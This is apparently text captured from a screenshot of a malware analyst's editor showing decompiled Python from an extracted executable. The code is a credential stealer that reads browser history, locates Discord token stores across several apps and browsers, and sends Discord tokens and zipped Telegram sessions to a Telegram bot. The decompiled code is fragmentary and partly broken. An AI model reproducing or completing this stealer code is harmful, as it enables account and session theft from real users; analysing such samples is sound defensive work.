 C:\Users\admin\Downloads\pydumpck-1.15.17\pydumpck-1.15.17\output_2243376\stub0.pyc.cdc.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stub0.pyc — Desktop\...\Build.exe_extracted × stub0.pyc — Downloads\...\output_2243376 × stub0.pyc.cdc.py
442 con = sqlite3.connect(db_file)
443 cur = con.cursor()
444 cur.execute('SELECT url, title, last_visit_time FROM urls ORDER BY last_visit_time DESC')
445 history = cur.fetchall()
446 con.close()
447 return history
448
449
450 def discord():
451 local = os.getenv('LOCALAPPDATA')
452 roaming = os.getenv('APPDATA')
453 paths = {
454 'Discord': roaming + '\\Discord',
455 'Discord Canary': roaming + '\\discordcanary',
456 'Discord PTB': roaming + '\\discordptb',
457 'Google Chrome': local + '\\Google\\Chrome\\User Data\\Default',
458 'Opera': roaming + '\\Opera Software\\Opera Stable',
459 'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default',
460 'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default' }
461 tokens = find_tokens(path)
462 if len(tokens) > 0:
463 return None
464
465
466 def senddiscord():
467 sendtg('Grabbed Discord tokens \n tokens:' + str(discord()), bot, chatid)
468
469
470 def send_telegram_sessions(bot, chatid):
471
472 try:
473 sendfile(bot, chatid, 'Telegram Session', ZipTelegram(Telegram[0], Telegram[2], Telegram[1]))
474 finally:
475 return None
476 sendtg('[-] No telegram Files Were Found in the target Computer', bot, chatid)
477 return None
478
479
480
481 def run_in_thread(func):
482 thread = threading.Thread(func, **('target',))
1 characters selected
Tab Size: 4 Python
wmi.wmi() sandbox ... C:\Windows\Syste... C:\Windows\Syste... C:\Users\admin\Do... C:\Users\admin\Do...
5:10 PM
2/26/2023